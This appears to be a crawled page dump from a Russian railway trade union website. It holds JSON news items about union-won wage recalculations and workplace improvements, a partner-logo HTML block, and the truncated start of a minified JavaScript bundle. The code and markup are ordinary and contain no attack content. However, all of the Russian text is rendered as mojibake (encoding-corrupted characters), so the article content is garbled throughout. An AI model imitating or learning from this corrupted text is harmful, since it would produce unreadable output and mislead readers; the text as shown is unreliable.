ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¦Ð°Ñ€ÐµÐ²Ñ‰Ð¸Ð½Ð° Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ 178 Ñ‡Ð°ÑÐ¾Ð² Ð¸Ð· Ð¸Ñ… Ð¾Ñ‚Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð½Ð½Ñ‹Ñ… ÑÐ¼ÐµÐ½ Ð½Ð° Ð¾Ð±Ñ‰ÑƒÑŽ ÑÑƒÐ¼Ð¼Ñƒ Ð±Ð¾Ð»ÐµÐµ 197 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹.</p>","State":1,"PublicationDate":"2024-08-06T00:00:00.000Z","LanguageSysname":"ru","SystemName":"chasy_v_rublyah","IsArchive":false,"Route":"profsoyuz_pomog/chasy_v_rublyah"},{"ArticleID":146130,"Name":"ÐŸÑ€Ð¾Ð¸Ð·Ð²ÐµÐ»Ð¸ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>ÐŸÐ¾ Ð¸Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ðµ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ ÑÑ‚Ð¾Ñ€Ð¾Ð½Ñ‹ Ð‘Ð°ÑˆÐºÐ¸Ñ€ÑÐºÐ¸Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¿Ñ€Ð¾Ð¸Ð·Ð²ÐµÐ» Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ð³Ñ€ÑƒÐ¿Ð¿Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð·Ð° Ð°Ð¿Ñ€ÐµÐ»ÑŒ-Ð¼Ð°Ð¹ Ð² ÑÑ‚Ð¾Ñ€Ð¾Ð½Ñƒ ÑƒÐ²ÐµÐ»Ð¸Ñ‡ÐµÐ½Ð¸Ñ.</p>\r\n<p>Ð£ÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð»Ð¸ÑÑŒ Ðº Ñ€Ð°Ð±Ð¾Ñ‚Ðµ Ð² Ñ‚ÐµÑ…Ð½Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Â«Ð¾ÐºÐ½Ð°Â» Ð² ÐºÑ€ÑƒÐ³Ð»Ð¾ÑÑƒÑ‚Ð¾Ñ‡Ð½Ð¾Ð¼ Ñ€ÐµÐ¶Ð¸Ð¼Ðµ. ÐœÐµÐ¶Ð´Ñƒ Ñ‚ÐµÐ¼, Ð¿Ñ€Ð¸ÐºÐ°Ð· Ð¾Ð± Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¸ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð½Ðµ Ð±Ñ‹Ð» Ð¸Ð·Ð´Ð°Ð½. ÐÐµ ÑƒÑ‚Ð²ÐµÑ€Ð¶Ð´Ð°Ð»ÑÑ Ð¸ Ð³Ñ€Ð°Ñ„Ð¸Ðº ÑÐ¼ÐµÐ½Ð½Ð¾ÑÑ‚Ð¸ Ð½Ð° Ð¿ÐµÑ€Ð¸Ð¾Ð´ Â«Ð¾ÐºÐ¾Ð½Â».</p>\r\n<p>ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼Ð¸ Ð½Ðµ ÑÐ¾ÑÑ‚Ð°Ð²Ð»ÑÐ»Ð¸ÑÑŒ Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ ÑÐ¾Ð³Ð»Ð°ÑˆÐµÐ½Ð¸Ñ Ðº Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ð¼ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð°Ð¼, Ð° Ð¸Ñ… Ñ‚Ñ€ÑƒÐ´ Ð² Â«Ð¾ÐºÐ½Ð°Â» Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»ÑÑ Ð¿Ð¾ Ð½Ð¾Ñ€Ð¼Ðµ Ñ‡Ð°ÑÐ¾Ð², Ð° Ð½Ðµ Ð¿Ð¾ ÐºÐ¾Ð»Ð¸Ñ‡ÐµÑÑ‚Ð²Ñƒ Ñ„Ð°ÐºÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸ Ð¾Ñ‚Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð½Ð½Ð¾Ð³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸.</p>\r\n<p>Ð’ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ðµ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚Ð° Ð¿Ñ€Ð¾Ð¸Ð·Ð²ÐµÐ´ÐµÐ½Ñ‹ Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ñ‹ Ð½Ð° Ð¾Ð±Ñ‰ÑƒÑŽ ÑÑƒÐ¼Ð¼Ñƒ 242,2 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹.</p>","State":1,"PublicationDate":"2024-07-22T11:23:57.589Z","LanguageSysname":"ru","SystemName":"proizveli_pereraschet","IsArchive":false,"Route":"profsoyuz_pomog/proizveli_pereraschet"},{"ArticleID":142113,"Name":"Ð”Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>ÐŸÐ¾ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑŽ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð°, Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ñ Ð°Ð²Ð°Ñ€Ð¸Ð¹Ð½Ð¾-Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ñ… ÑÑ€ÐµÐ´ÑÑ‚Ð² ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸ Ð¿Ñ€Ð¾Ð²ÐµÐ»Ð° Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚ Ð·Ð°Ñ€Ð¿Ð»Ð°Ñ‚ Ð² Ð¾Ñ‚Ð½Ð¾ÑˆÐµÐ½Ð¸Ð¸ 19 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð³Ð¾ Ð¿Ð¾ÐµÐ·Ð´Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð‘ÑƒÐ³ÑƒÐ»ÑŒÐ¼Ð°, Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð²ÑˆÐ¸Ñ…ÑÑ Ðº Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð²Ð°Ð¼ Ð¿Ð¾ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸ÑŽ.</p>\n<p>Ð˜Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ð²Ñ‹ÑÑÐ½Ð¸Ð»Ð°, Ñ‡Ñ‚Ð¾ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ðµ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¾ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ñ€ÐµÐ³Ð»Ð°Ð¼ÐµÐ½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹ Ð´Ð»Ñ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð¸ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ, Ñ‡Ñ‚Ð¾ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð²Ð¾Ñ€ÐµÑ‡Ð¸Ñ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ñ‹Ð¼ Ð½Ð¾Ñ€Ð¼Ð°Ð¼.</p>\n<p>Ð¡Ð¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ†Ð¸Ð¸, Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ Ð²Ð¼ÐµÐ½ÑÐµÑ‚ÑÑ Ð½ÐµÐ¾Ñ‚Ð»ÑƒÑ‡Ð½Ð¾ Ð½Ð°Ñ…Ð¾Ð´Ð¸Ñ‚ÑÑ Ð½Ð° Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð¸ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ. Ð’ Ñ‚Ð°ÐºÐ¸Ñ… ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸ÑÑ… Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ð¾Ð±ÑÐ·Ñ‹Ð²Ð°ÐµÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»Ñ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡Ð¸Ñ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð°Ñ‚ÑŒ Ð¸ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°Ñ‚ÑŒ Ð¿Ð¸Ñ‰Ñƒ Ð½Ð° Ð¼ÐµÑÑ‚Ðµ, Ð½Ð¾ Ð¸ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ.</p>\n<p>ÐŸÑ€Ð¸Ð¼ÐµÑ‡Ð°Ñ‚ÐµÐ»ÑŒÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð² ÑˆÑ‚Ð°Ñ‚Ð½Ð¾Ð¼ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸Ð¸ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð´ÐµÐ¶ÑƒÑ€Ð½Ð¾Ð³Ð¾ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ Ð‘ÑƒÐ³ÑƒÐ»ÑŒÐ¼Ð° Ð²Ð¾Ð¾Ð±Ñ‰Ðµ Ð¾Ñ‚ÑÑƒÑ‚ÑÑ‚Ð²ÑƒÐµÑ‚. ÐÐµ Ð¿Ñ€Ð¾Ð¿Ð¸ÑÐ°Ð½Ð° Ñ‚Ð°ÐºÐ°Ñ Ñ„ÑƒÐ½ÐºÑ†Ð¸Ñ Ð¸ Ð² Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð°Ñ… Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð².</p>\n<p>Â«Ð Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŽ Ð¿Ñ€ÐµÐ´Ð»Ð¾Ð¶ÐµÐ½Ð¾ ÑƒÑÑ‚Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ð² Ð¾Ð³Ð¾Ð²Ð¾Ñ€ÐµÐ½Ð½Ñ‹Ð¹ ÑÑ€Ð¾Ðº ÑÑ‚Ð¸ Ð¸ Ð´Ñ€ÑƒÐ³Ð¸Ðµ Ð½ÐµÑÑ‚Ñ‹ÐºÐ¾Ð²ÐºÐ¸, Ð° Ñ‚Ð°ÐºÐ¶Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ñ‚ÑŒ Ð¿ÐµÑ€Ð¸Ð¾Ð´Ñ‹ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ñ… Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¿Ð¾ÐµÐ·Ð´Ð°Ð¼ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼ÑÂ», â€” ÑÐ¾Ð¾Ð±Ñ‰Ð¸Ð»Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð˜Ñ€Ð¸Ð½Ð° Ð ÑƒÑÐ¸Ð½Ð°.<br>Ð Ð¿Ð¾ÐºÐ° Ð¸Ð· Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¿Ñ€Ð¸ÑˆÐµÐ» Ð¾Ñ‚Ð²ÐµÑ‚ Ð¾ ÑÐ¾ÑÑ‚Ð¾ÑÐ²ÑˆÐµÐ¼ÑÑ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚Ðµ â€” ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ð¼ Ð²Ñ‹ÑˆÐµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð¿ÐµÑ€ÐµÑ‡Ð¸ÑÐ»ÐµÐ½Ð¾ 140,9 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹ Ð² ÐºÐ°Ñ‡ÐµÑÑ‚Ð²Ðµ Ð¾Ð¿Ð»Ð°Ñ‚Ñ‹ 343 Ñ‡Ð°ÑÐ¾Ð² Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ð¾Ð² Ð½Ð° Ð¾Ð±ÐµÐ´ Ð² ÑÐ½Ð²Ð°Ñ€Ðµ-Ð°Ð¿Ñ€ÐµÐ»Ðµ.</p>","State":1,"PublicationDate":"2024-06-20T00:00:00.000Z","LanguageSysname":"ru","SystemName":"doplatit_dezhurnym","IsArchive":false,"Route":"profsoyuz_pomog/doplatit_dezhurnym"},{"ArticleID":137143,"Name":"Ð’Ð¾Ð¿Ñ€Ð¾Ñ Ð·Ð°ÐºÑ€Ñ‹Ñ‚","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>Ð’ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³-Ð¤Ð¸Ð½Ð»ÑÐ½Ð´ÑÐºÐ¸Ð¹ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ ÑˆÐºÐ°Ñ„Ñ‹ Ð´Ð»Ñ Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ Ð»Ð¸Ñ‡Ð½Ñ‹Ñ… Ð²ÐµÑ‰ÐµÐ¹ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð². Ð Ð°Ð½ÐµÐµ Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð½Ðµ Ð±Ñ‹Ð»Ð¾ Ð¼ÐµÑÑ‚ Ð´Ð»Ñ Ð¿ÐµÑ€ÐµÐ¾Ð´ÐµÐ²Ð°Ð½Ð¸Ñ Ð¸ Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ Ð²ÐµÑ‰ÐµÐ¹, Ñ…Ð¾Ð´Ð¸Ñ‚ÑŒ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð² ÑÐ¾ÑÐµÐ´Ð½Ð¸Ðµ Ñ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ñ‹Ð¼ Ð´ÐµÐ¿Ð¾ Ð°Ð´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ Ð·Ð´Ð°Ð½Ð¸Ñ. ÐŸÐ¾ ÑÐ»Ð¾Ð²Ð°Ð¼ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»Ñ ÐŸÐŸÐž Ð´ÐµÐ¿Ð¾ ÐÐ½Ð´Ñ€ÐµÑ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½Ð°, Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð½Ð°Ñ…Ð¾Ð´Ð¸Ð»ÑÑ Ð² ÑÑ‚Ð°Ð´Ð¸Ð¸ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ Ñ‚Ñ€Ð¸ Ð³Ð¾Ð´Ð°.</p>\n<p>Â«Ð¡ÐµÐ³Ð¾Ð´Ð½Ñ Ð¿Ð¾Ð»Ð½Ð¾ÑÑ‚ÑŒÑŽ Ð¾Ð±Ð½Ð¾Ð²Ð»ÐµÐ½Ñ‹ ÑÐ°Ð½Ð¸Ñ‚Ð°Ñ€Ð½Ð¾-Ð±Ñ‹Ñ‚Ð¾Ð²Ñ‹Ðµ ÑƒÑÐ»Ð¾Ð²Ð¸Ñ. ÐžÐ±Ð¾Ñ€ÑƒÐ´Ð¾Ð²Ð°Ð½Ñ‹ Ñ€Ð°Ð·Ð´ÐµÐ²Ð°Ð»ÐºÐ¸, ÐµÑÑ‚ÑŒ Ð´ÑƒÑˆÐµÐ²Ñ‹Ðµ, ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½ ÐºÐ¾Ð½Ð´Ð¸Ñ†Ð¸Ð¾Ð½ÐµÑ€. Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¼Ð¾Ð³ÑƒÑ‚ Ð¿Ñ€Ð¸Ð²ÐµÑÑ‚Ð¸ ÑÐµÐ±Ñ Ð² Ð¿Ð¾Ñ€ÑÐ´Ð¾Ðº Ð¸ Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ð²ÐµÑ‰Ð¸ Ð² ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð¾ Ð¾Ñ‚Ð²ÐµÐ´ÐµÐ½Ð½Ñ‹Ñ… Ð¼ÐµÑÑ‚Ð°Ñ…. Ð¢Ð°ÐºÐ¶Ðµ Ð¿Ð¾ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ÐµÐ½Ð½Ð¾ÑÑ‚Ð¸ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ ÐºÐ¾Ð¼Ð¸Ñ‚ÐµÑ‚Ð° Ð¸ Â«Ð Ð–Ð”-ÐœÐµÐ´Ð¸Ñ†Ð¸Ð½Ñ‹Â» Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð¾Ð²Ð°Ð½Ð¾ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ðµ Ð´Ð»Ñ Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð²Ð° Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. Ð­Ñ‚Ð¾ Ñ€ÐµÑˆÐµÐ½Ð¸Ðµ ÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‚ Ð²Ñ€ÐµÐ¼Ñ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ â€” Ð½ÐµÑ‚ Ð½ÐµÐ¾Ð±Ñ…Ð¾Ð´Ð¸Ð¼Ð¾ÑÑ‚Ð¸ ÐµÐ·Ð´Ð¸Ñ‚ÑŒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³Â», â€” Ð´Ð¾Ð±Ð°Ð²Ð¸Ð» ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½. <br><br></p>","State":1,"PublicationDate":"2024-05-24T00:00:00.000Z","LanguageSysname":"ru","SystemName":"vopros_zakryt","IsArchive":false,"Route":"profsoyuz_pomog/vopros_zakryt"}]}]}]}],["$","div",null,{"className":"container","children":["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-6 container__wrap--pt_small","children":["$","div",null,{"className":"home__partners","children":[["$","h2",null,{"children":"ÐŸÐ°Ñ€Ñ‚Ð½ÐµÑ€Ñ‹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<!--<a href=\"https://biot-expo.ru/\" rel=\"noopener noreferrer\" target=\"_blank\"><img src=\"/api/getFile?guid=e17d6f9d-9b8c-48f4-9076-3453d56c120e\" \r\nalt=\"Ð‘Ð˜ÐžÐ¢\" width=\"auto\" height=\"104px\"/></a>-->\r\n\r\n<a href=\"https://rfsolokomotiv.ru/\" rel=\"noopener noreferrer\" target=\"_blank\"><img src=\"/api/getFile?guid=a122946d-e2c2-435b-b13b-fefa148a12ac\" \r\nalt=\"Ð Ð¤Ð¡Ðž Ð›Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²\" width=\"95px\" height=\"104px\"/></a>\r\n<a href=\"https://rlw.gov.ru/about\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=d6a89fb0-8bc5-4c5f-99a9-0034a8c1ffc0\" alt=\"Ð¤ÐµÐ´ÐµÑ€Ð°Ð»ÑŒÐ½Ð¾Ðµ Ð°Ð³ÐµÐ½Ñ‚ÑÑ‚Ð²Ð¾ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¾Ð³Ð¾ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð°\" width=\"auto\" height=\"100px\"/></a>\r\n<a href=\"https://www.pochet.ru/\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=31c9a03c-b12c-46fa-943e-48ea1d515c52\" alt=\"Ð‘Ð»Ð°Ð³Ð¾Ñ‚Ð²Ð¾Ñ€Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¹ Ð¤Ð¾Ð½Ð´ ÐŸÐ¾Ñ‡ÐµÑ‚\" width=\"158px\" height=\"48px\"/></a>\r\n<a href=\"https://npfb.ru/\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=3b836f27-a1b9-4b93-9ff2-4dd793ea3961\" alt=\"ÐÐŸÐ¤ 'Ð‘Ð»Ð°Ð³Ð¾ÑÐ¾ÑÑ‚Ð¾ÑÐ½Ð¸Ðµ'\" width=\"200px\" height=\"28px\"/></a>\r\n<a href=\"https://dorprf.ru/\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=b0a40fa4-6060-4e2e-a34f-7a335abf6755\" alt=\"Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð·Ð°Ñ‰Ð¸Ñ‚Ð°\" width=\"133px\" height=\"60px\"/></a>\r\n<a href=\"https://ooorzd.ru/\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=61da49e7-6313-41a0-9d62-b60319719b87\" alt=\"Ð–Ð•Ð›Ð”ÐžÐ Ð¢Ð ÐÐÐ¡\" width=\"256px\" height=\"30px\"/></a>\r\n<a href=\"https://associacia-pgdt.ru/\" rel=\"noopener noreferrer\" target=\"_blank\">\r\n<img src=\"/api/getFile?guid=35b31c43-7acb-4939-a1d5-35ba5680df04\" alt=\"ÐŸÑ€Ð¾Ð¼Ð¶ÐµÐ»Ð´Ð¾Ñ€Ñ‚Ñ€Ð°Ð½Ñ\" width=\"auto\" height=\"70px\"/></a>"},"className":"home__partners_wrap"}]]}]}]}]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rosprofzhel.ru/main.js
body_size: 145711
content:
"use strict";(self.webpackChunkmessenger=self.webpackChunkmessenger||[]).push([[179],{544:()=>{function me(t){return"function"==typeof t}function Yo(t){const e=t(i=>{Error.call(i),i.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}const Xo=Yo(t=>function(e){t(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map((i,r)=>`${r+1}) ${i.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e});function ji(t,n){if(t){const e=t.indexOf(n);0<=e&&t.splice(e,1)}}class Qt{constructor(n){this.initialTeardown=n,this.closed=!1,this._parentage=null,this._finalizers=null}unsubscribe(){let n;if(!this.closed){this.closed=!0;const{_parentage:e}=this;if(e)if(this._parentage=null,Array.isArray(e))for(const o of e)o.remove(this);else e.remove(this);const{initialTeardown:i}=this;if(me(i))try{i()}catch(o){n=o instanceof Xo?o.errors:[o]}const{_finalizers:r}=this;if(r){this._finalizers=null;for(const o of r)try{Rf(o)}catch(s){n=n??[],s instanceof Xo?n=[...n,...s.errors]:n.push(s)}}if(n)throw new Xo(n)}}add(n){var e;if(n&&n!==this)if(this.closed)Rf(n);else{if(n instanceof Qt){if(n.closed||n._hasParent(this))return;n._addParent(this)}(this._finalizers=null!==(e=this._finalizers)&&void 0!==e?e:[]).push(n)}}_hasParent(n){const{_parentage:e}=this;return 